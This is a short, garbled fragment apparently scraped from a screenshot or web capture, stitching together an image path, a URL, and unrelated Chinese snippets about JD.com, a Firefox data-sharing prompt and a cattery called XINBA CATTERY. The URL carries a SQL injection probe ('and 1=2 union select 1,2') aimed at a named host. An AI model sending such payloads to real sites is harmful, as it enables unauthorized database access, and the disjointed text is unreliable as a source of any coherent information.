 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,2
网址 京东商城
功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
首页
辛巴猫舍
XINBA CATTERY
CFA
2